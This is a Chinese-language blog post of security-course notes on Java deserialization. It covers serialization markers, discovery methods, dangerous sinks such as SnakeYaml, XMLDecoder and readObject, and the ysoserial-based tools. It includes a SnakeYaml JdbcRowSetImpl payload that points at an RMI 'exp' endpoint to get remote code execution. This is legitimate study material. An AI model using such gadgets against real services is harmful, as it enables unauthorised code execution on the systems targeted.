第68天:漏洞利用-Java安全&原生反序列化&SpingBoot攻防&heapdump提取&CVE

第68天:漏洞利用-Java安全&原生反序列化&SpingBoot攻防&heapdump提取&CVE
Yatming的博客Java 安全 - 反序列化 - 原生序列化类函数
简介
- 序列化是将 Java 对象转换成字节流的过程。而反序列化是将字节流转换成 Java 对象的过程
- java 序列化的数据一般会以标记 (ac ed 00 05) 开头,base64 编码的特征为 rO0AB (面试可能会问到,记住即可)
- JAVA 常见的序列化和反序列化的方法有 JAVA 原生序列化和 JSON 类(fastjson、jackson)序列化等。
发现
- 黑盒发现(流量捕获,简介中第二条)
- 白盒发现(特征类接口函数,下面的函数类)
原生序列化类函数:
- SnakeYaml:完整的 YAML1.1 规范 Processor,支持 Java 对象的序列化 / 反序列化


- XMLDecoder:xml 语言格式序列化类函数接口


- ObjectInputStream.readObject ():任何类如果想要序列化必须实现 java.io.Serializable 接口
利用项目
基于 - ObjectInputStream.readObject () 的利用工具
- Yakit:
https://yaklang.com/ - github 地址:
https://github.com/NotSoSecure/SerializedPayloadGenerator- 这个搭建比较麻烦,前面有提到过使用 IIS 搭建的
- github 地址:
https://github.com/frohoff/ysoserial- 一个 jar 包 ysoserial-0.0.8-SNAPSHOT-all.jar
实际上前两个本质都用的是第三个



SnakeYaml
1 | content=!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: 'rmi://127.0.0.1:2222/exp', autoCommit: true} |
XMLDecoder
1 | <?xml version="1.0" encoding="UTF-8"?> |

readObject

